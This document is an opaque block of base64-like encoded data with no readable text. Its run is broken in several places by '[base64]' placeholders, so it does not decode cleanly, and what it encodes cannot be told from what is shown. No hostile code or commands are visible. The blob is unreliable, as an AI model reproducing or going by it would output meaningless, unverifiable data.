CHlqagjZ9iPdDffg/v5XmyOurzrzvTEDts7W6GHdu1qLIMhnX9X9BKc8Os8RMCy40CQ/40t0DOHDDGW1QPJEgREM5LQPBU1BhEEzdkpIFOCAKZcl/nh5bdY98aNHV8EOCbhbIbu/IYf2u1x2rCxfH4aiGeY0aMHfbb77s65DHBMwrkMQ+rWpSnKQ1LVSAlCOQThxRdfNMVHoQ0ZwD///NNYJEZYQYCnpLTVQqjhFBtpB6YEwcXiefNo3Kef0tAXXqDf3nmHZlZQ4JFFBQVU9N57lN3zeZrUty/9/ccf5pvqhfbt26vtAwFOJMIKwhtvvKHaatROatbw1ltvqekDMCoIOANfUjtkEg8f4g/[base64]/Zsk1PlA6HeYuuSiNpQB41V2mGNWgIbWnCsuLTVtoKjOyrtgrC6LeticxDC8cXWsVmzZk4kIxtsk4Jw0kknqRcoGUQQcOqsTK8JQmZmpscORJwFG2DspaW3pfYAVRbguKLVSSMOmZHAITXSDjH0JBD/YNddd/[base64]/[base64]/gX7TbR8NQ4YMMCkSgxE75Jp8fBqcyVaaDJbxyTkGWauJMhBLUlicgWhsoKsJoO2goDAnBIQBC3u/bYiCGGWcCtLEBCJSHt4wwqCtovQFtVeELTuvSYI2sOLxqY9vNp4ShME7UFDnlhpkLbJYGUJgjYEQ9zIygCGYDVq1PCUrx1yE0QQFiwo/2Grft6kGnFSkQ38HjTt4dWGDJhLk/ALPIJ5pvLCL3ZBJTKxIMADEOvzsYQg4M0fS0ycSDuorzZkwKSgtIUgyDzhFCXtsMSGyLTSVuNuu+3mKTsIK0sQEGxT1v3ss88230aBhxdjc3lPbFddMMkr0+IULWyDleVr9QwiCHgjy7K0ekLgpR3mrWR9/[base64]/ZT18aNWT/gTyDwxz6Olhy+CxOrVqz12cMOXeWJYJ+1ALU9ER5LpNR5zzDGe/DA5D/8I7T7bEHFFZJ5+5BdOYkHQqO121JyIglDzQ4CqSzusMKDiNsAmLJk+CCtLEGyBhqoNwWzXzTMyMjxpsUSozbRrCCIIGhEqX0LzFTn00EPNt+XD66+/7skzyAEoGrQAQAhmYgvbMxRwHIAGLViQLYPUM84PgaFmKGm7/TkIq9pTUWN1FIS6det68vzuu++MRWJojl4QWNvzKMIKgjYvoe340870DAJtx1/YZVwc1irzDHscvEZNuDBU1Hx/bOl3HLyGChOERIeo2lAThDFjxnjsKlMQtK64Jgh+y46aIAwdOtRYBAeGDJogfP/998YiMXBIjUy78847pwTBAloPoTIFAfNmmr0N/XodGipMEPziIdgSzjkSWgMOIgjaakgQotcjoQ1DtAbsJwi2R875QVsi1JZxNfg5vcyZM8dYJEaQ/fsabQUBsf3CQBOEsKs2OD5d5hlEZDp16uRJr9FPELQXgS0bNWpkciobcYKAhmVDPGjYoBTLo446Sq2MLXGMlMzz6KOP9tgFEQRMPsq6Y8+3zNOPaESyTt26dfPkia64hJ8gQDxknrbEXn280cubJw4HlXWHQGlxL+GRKdMj5oVMHyQgh60g7Lnnnp6y/agti2t10vLEKpa2PIqAqNJWC36KIMLSzo916tTxpNfoN9eB+TR573GeqkyPa5J2WJrV6uTDqCCYsstE2DdvGAYRBA1BnF40PvzwwyanxPAThKpkkMk6LSTdXXfdZb6NAisU0s6PtoIQhJrrchCR0nwG/[base64]/umnn0yqKKqjp2IYYrMWNiNJaA+FRk0Qgmx/tgU2MTVs2NCTZzIE4bLLLvOUg41IEkG2P9sibDCTsMfBpwQhAVOCoKeJZUoQ4u1SgqAyuCDgQZPQjm73o+3uvCDej5oghJ38/FU5lVjbjIOgsRpsnVGCUHMzthUEP1db7CCVtra/kQYIgrbtXQvcGhbaPBMO5JGYOnWqxw6CUJXhzjAHIYH4DJot/D0kNEHQhkvl9kPAG0RSmxzCfnF458USYaa19Bq1oKB488k8EU1YpoVbK35IWSdNEBDlV6bXPM6wXxxeidIW6WWdtNOk/vvf/3rs0LvB/[base64]//77zbdRBHEismXYjUha7AJNZCAIWKOXtsmg7dDGTxC0wK0aEMhFptfE0A9VIgjJOLlJQ9ggq7aCoHkqQhC0ICGac05YhomH4AdNELRxNLqP0i4ssQEtDDRPRW33KAQBu/akbTJoG6fRTxBsg6xqghDWU7ECWDGCgJ14YaAJwsknn2y+jcIvapCtICAOnkzrJwjJGDKEmazzg7YZR3Mz1iImhWVYQdDcjLWtyphD0HwbkkFbQfDzk7ENsvrRRx950gYRBG1CtQJYMYKAIQNUvLyEIMATL5bodUg7BKK0FQScniTTa4Fc/[base64]/[base64]/pzxqT4SuCLf9aWZJhHb00+AmCFk+yXIJw6aWXOt5c5SV86mWeiPd35ZVXxlFzisJDhpDYMs/58+ebGkeRDEHANmtZT41YI4brs6wnltS0OkhiwknmiUaliYwmCJhEk+mxHVwCs99Y+ZD1hMusLAcBPKWd1jMLKwiYcJPl+BE9KZleEwScfiTTIo6FNvELMZb3LixxoK8sH1sAZNkIAKSl1wifGhv4CQKWq2WeV1xxRXBBwI6/MAjj8IMbhkZsg2QIAnZ6anloxNtXQgtNFpaaIGjXHsQtVgt4gwAeNggrCH5LmRq0rrgmCH4Ic0RaEGqnVmn7K4IQrs82KPduR5M+DpogaNufg8B2f4TGIDEVkyEI2vZnjeiGa12yZET01QRBCzePt74tbGMqaggrCNoKix9stz9rwPJgkyZNPOmTQWz+k9A8FYPw008/NTklRkoQDFKCEG+XEoR4pARBZXBBwNbYMNDGfUFo+/AGOXoMjdgGtkFBcYiHlmcyhgxa4JGwgqCJNrZ+2yKMm3GQIQPmNWR6LSaAHzS/jmRQE+2PP/5YtbWl7SYsxNDQ0vswuCBceOGFzsWURaiiFgPw5ZdfdoJelocIMqodlY6j42X5mPyUda9Vq5YnT0zuYKJSptcIZyeZvl27dp5yEAwWbrkyPdxypS0mVGWeQYjVGImwgoA9BrIcTErK69GIN5/mhQdXdJmn9nJA70LmiaPUtN/9nXfe8eT5+OOPe9JrxF4CHGwi02uE56WsZxDecsstnvLRg5XlXHzxxWp6tGVpi96qzFOj9lv6sVOnTsEFIQjDnKEQBDhwVStf0m9XJtxlNXtJLQy7FvYqCOG2XdEIKwgawp6hoK1IaBt8/Ggb7sw2DDuIvTE2wIqElj4M8QBKaG9z7DXRAuPYRjqHn4ktkuqHgBUB2xseFrY7E7UdlCtWrLB2tdVm2oOEj9P40EMPmZwqDskQhMo6/VkjNt5orrYawh7UokE7Dj4skxFTUWO5j4M3n8UhJQjxTAlCfJ5BmBKEeG6RgnD22WerhdgQP2JlDRmw/Vqrg6TmEgy/BswtaPaS2pAhbCSiyhIE7dqDAON1mWcQai7BQYYhtpGIggiX5tCmIeyKgEbtYFYtyCoEQQvLhiGHtNWIlRRbxAkCItNK2k6mwIMOJwjFEl558BCzAQJbauVL4oZpjkm4ObJ8jZgQlXnCz12bBMNuRZn+scce86THDLK0w/H2iJ4j89SoCQL2GMhy/Ih9ExKaIMAtVktvS9uDb9CAscog78nw4cNN7aLQBAETsjIt3nJaxGkNGO/L9BoPPPBAx9tPu1ZJhHqT6cOGdMMZkrIcbZs27icigEtbbJGXtliWl/XEvJlMC2KbukScICDOgCQqw1+VSbyhseVX0hY9evTwlK1xn332UXsdWtkax4wZo+arXRP2R8j0mNmVaeHqKu0wDLHd3KQJAoLBynL8qJ1apQkCqKW3pW1bwAQt3ubynnBjM7WLQhME+CHItKAtUI6WXhLLwvBU1K5V8tZbb/WkD7JhSiPup1aWZqvZab8HQrvLeiIytpa+zM1NDE8BtgwbQs32DAU4/IQZhgQZ72uz4ppj0vHHH2++jQLLrWEEIcghqgglLuEnCJVBCILt21wTBC2EWrJg60CFZUMJPGiabVUSS+gSmH/QbOGwJFFhgpCMIKsag3gqaghyHHxlndzk10PQbDXaeipWFiEIOEvRBn49hMpAEE9F9BAkwh7UkgwGObkpqT2ENm3amCzLBy0Mu0Z4ANoepKEhSA/BVhC0rcrY2GS7chG2h6Bt/[base64]/B5ZYAbvzMPIOuvUTtKLYggPPfcc2q+NsSJW7ZzHZogYMVKy1fbVhAnCOazag0sOYaJRBSEtoLgRxwqI6EtFWmC4Icw4c60yc8g0FyC/XwbbHtHGitLEMIiiCAMGjTIpCofsESq5SupCUIQbHGC4HdyUzIYRhCCbH+2FQS/[base64]/Dee++NCgJDLaSqmIyQ1DiPTysrDIP4YNiGUMMkki06dOig5iGpCQL8JXAMn7RFVGCJIJuGtAlVDQjgoaXXaHuqMsRIS2/Lfv36mZyi0K4dLwIN2sOrCYLmlIUhoUQQQagAVl9B0I6DD4sgnoq21DwV/WArCEF2JmrHwWvUBMHvoJbBgwcbiyhsBSGsp6LGZGx/9qO2K1Pb/ozjBCSwCoZlYGmrCYK2g1I7qCUlCIYpQbBDShDikRKEUNy2BEE7Dj4stYbhB7+YeZJBBAEby7Q8JP2GDHAHl7baQxFkyGA73g/[base64]/[base64]/IKvoKpYXQeIhaNySBSGIp6KtIEBktK3KKUGIpyYIFbr9uToKguYFh3mF8gKCgNBsMs8wIoM3GmIyyjxtedRRR5mcygdt9h7zF2GgPWiVJQiA5ratTX5qW7+12Xs/4BRkmV6jn5+MdoCsdthrEGhzbBq1sx6mTZum2mp+HeUSBPjUI7x6eakFd7QVBDy8uDkYNsQSYcRkOainDTBkQBBPmSdmm23yxMMv7bBdVut14BxJWY5GrBzIPIMQMSpl2QhNptnaElt4ZZ7JEATtfi5cuNB5I8v7pIWP+/DDDz12iFkh8/SjtiNVI7Z+y7Q4ZlDryWDZUtraEhHCtF4HVofkdSKyk0yfmZnpsQOxTV3aMoMLAjb4YHa5vPztt99MTlHYCgK6T+glYHIxlliLl+UgCpMN/[base64]/dmAxBwF4CzdY2CpOGsMftVUdq7uXa0XgIxa5BG9owgwuCbbgzP/7yyy8mpyjCCoL28OIMhTDAuqzMM+zJTVr8Qw1BgqxWJZMhCIjmI+2CeCpqCBsyvTpSOw4ewyVp53dyk0/QlZQg+CElCGUzGYKgPbwI3GrrDq0Buzdlnls6NUHQeggpQTCsLEHA4S/Szo/ffvutSZUYQUSmKhlWEDTHJL9lMltvVA2I+anluSVTGzJgeVPapQTBUBMEbH8+66yz4ogJSS2Ss60gIC2uyYa2jRqTPjIteheYHZZ10ghvO5le852H1ycalrTV4j5oDCIImHuS5WCCWv4eV199tccO806XXnqpx9aWCOQi64NJQbxlZVm254RqxOQftk/LPG3Zp08fT56YnP7kk088tvfee6/nOrHyIdOnBMFQEwS/zU1Y1pKwFYTKhBalWOOjjz5qUkShvXmxcoClXAlb55wggqB5fmq+DVhW1mArhrbEMARLbRLXXHONam9DiEyYg4QwLJJ5QhC09mnrL5ESBENNELTtz/ANwPqxRHUThCAxFRH9RgLr0dIOwVE0n3Zbf/4ggmB7HLwWU9HPUzEM/[base64]/EtpJ1GP0HAJKvM89xzz1XzkPQTBBzIK69JIyYKZZ5BBAGbuGTdH3/[base64]/Kh51oUVBM0VXAsf50fECrCB5jCk0U8QbFdtNEIQtNiRnTt39thqgoATrqVdAgYXBNwcRPQpL7FdWCKsIEAF4f8fS8SXk3li0kXaYV+4to0WD5WsO94+EpiQlHliiU/LsyoFAasUWj2xTCiBN5K0RZ6yHI1owFg6lPdOC8enCQK2Csu0CO6irbAgRoOsJw5qkek1Iny+toMSbs4yT7xcZHrEZ5D18ROEJ554wpO+SZMmnvQacT/Ru5J10lZDNEHApjBZNqgd0MMMLgjJQFhBOP300z3pbYmddJonmC003wY0DE3Vq1IQ0IikHYjVB4kwk2Bwh7a9n5og+E38akuZGsNO0mpv85tvvtl8GwViEko7P0HQAHdkmT4sNUHwA/wTlDy2DkGwXWrSiOjImmOSLbSNSHAJrujTn/[base64]/[base64]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[base64]/Bo3nrv/[base64]/uIeaQY/lOghoY3AMW/Gm28736EczPC7jyTy3ER5PHyD4DvtsByCELEpveU2HnLiBd6Sh23cE8Lw4aHHuDzZDv1+3yiMHPgMGbjRFDblt/EJJ1Euogux4koW8I+eflZb/tEy3OQCsRWokCED1O/Mc2kS/ziTX3yRpj7fk7uwD1DmmWfx26cRN6QmPN7im8K9l/GHHEpLxnr9HMoeMri1idxO/H3+LyMdYUg/8FDK5rqU8A9YDEXmYVUJv+Un8A8y8yN3NUa/CvfTOQMGUFZtt+FhHD79lVdpA5ysuEewfs0a2vDPWmcNff26dbS8dCK/xf/rNLBCbvgFl11Bmza5Dxjqpv28kU8iguC8NfgNBE/LfL7vuSeeSnkYtzaHKBxImdzbm8EPA4C0fnXHcCUW2IA2b8h3NKP3a1T68KOUe/ddlH/Z5a5rOV8bGnj2iW3on6UxTk4MlJWF+8cPVQH//tltL3AcyyJY9PMvjvcehjWFLMK57S9xhhVIHfk9/HoIQKSWa/leZrdtR8VcBlYZxjdqRPPHjnW+c+qC/zM35xlyyADM/KAPD8n4pdG0FbdDHpIdcwKtXfyn8x3Kcod87i8HzO73OZfJPaqwgnDr7dyjchcBSvk3zjr+ZFq7bJn7Jco014nSI9cS+VPCyIEmCFwAVyKLG8xM/gGczNZzV5hVPp782TpupD5baGMLrpBJRR4DF9zlnVRcz92wuV8NoMz/HsEPazMqask/Gr8BJ5x0Gq1dssSxidyOBdyQEwmCXz2AZZMm0VRuGJknnMiiU895e2N+oYSvaTw34mX5eY6dXw6Tn3nGGXKhO1wE4TruBMr635mU0+Z/TPzJPI3/fvpZlH9yGyrkh7eY7xUch9LP+B/XMzrpFLmeWEQ+iQiC08tDr4rHkulnnEkrZ8ygoi53OI2rmHt/JdyzSjusNa2YHhkKePOM3Ta98PdRzvJZxiFHUDrfQ/wuBTxGLeQhUEEtd7iAtz+EOZNfJKuMM1ekrnBHn3DYkY47OHoqGTzGX5qd7XwHTH7iaXN/0CuqQzPfdIdTSB1pYYl6CLAD17EgZLU9f7MgTODe3DwzpxGLzXmGEITI9yWPPMZtAvVisavVgIo66ZOOkRRLhkP84h2TyjNkwPJvnnPveciMXuwd95pvgsPIgT6HgAcGfggzP3SdcsqCfIsAsZ9UiCBglcFn2RFY8OOPzmw9xqmlzVpRBg8rZn70sfNd5CaHEYQI/lm0kErueYCy63IXHGPAFvxw789v5Ie6Jsyh9J773B+Ny8ZwDG7DpWhEeFPgR8XYGX9y48QMejHcp/nhKuZexfiTTqHVK9x62grCRLyt+H5gR+bSXHe8vnLyZEpvdbiTL4YO2EdSYCYtNTifcvdzyvMv0Lj63NDxwPIDVlSrNmXh4eEHIOfwo5itnd5IEfeaivl7CMLqP903JO59JPeSu+7kRu42YEyYTX2hl/P5Bu7mZ5/bjoeiDamkcVPKbHUIrZjqTnoibfkEAXMIB1KaIwhe1+WKEIQIJnW53Zncw/xBHtuVcM9JQ+R3W8JtP5OFAPt7wgpCPrcZZ5iCttTjWfNNcBg5SCwIM5LqhxDeMckhukbOn0T551/oNCp06TG/UCwEZMGQIQnnEFwKRD5mRh5FdP+Kru5EBfz2LUZe3Phyz2nnNGw/TLzzHvPj8Vuf0+T990ina5nd+ljKPOo4yjyaiT+ZWa2ZRx3rMJ2HDhM6XsUNPTLed+shEfkk2kMwvar73d2OmA0Apr3+utN1d+vRktK5gc8ZOND5TsPMDz6ktP1quEuBWBlhMSnofDPNHjiIlhUW0Oo5c2jR7yN5DN2Kx/7NNvcQIoKA3yXSyBeN+JXSsSLBoo25hlweeqJWy0pKOT0LOedfyMJYdG10qSxyz4HyCoK2l6EiBWHyLV2czzFMQy+n+GG/c0bdHJf+FOkhVIQgYFUG8zJ1qZiH0eWFkQPvkKHyBCFgD8FPEAyB0k438g/DbyDnh2tEeVdebb5xsWBI4jmE6M8RhfOdU0jEyv1z9pdfUzb/CCXcLS3iHxXLPrhOP0zu1s1pLI6acw/gD34wMaRZO28erTGM/B1/Rrhmzlxat5jH4/ymdh8OpzJupjGIfLJ5UpHvGd7GeQ9F1q9dC4SRw9IsxMxZueHfYsJxJ9Kahe4DHIu1i/6kjGNO4nvlbsTJ4uuEV6LEkulTaXzLViwYXkHAHYWAonTsLXF7Au528nTuKayeNYvmfMlDPueh5KEE94j++Co2tF3Mw1teQRgvV2kqVhCK+eHFRjbcIzjHFV6z+R0r4Oa4cOhw7mGayfAQglCC1R2n14lhFgvCs0kSBDhDZNWoRdON266OSNPk/0ZqGIPYj/CgZPO4uITfDlgKKt+Qob4QBG5m/JC6PtrkBCjJO6ctFTbghsBdN9gX3dzFsY3c5MikIhxMbIYMblc68m3k725us/t9yg0J3V8WBH5g8nicv/6ff5zvNMz68GO2h8MKroV/xAei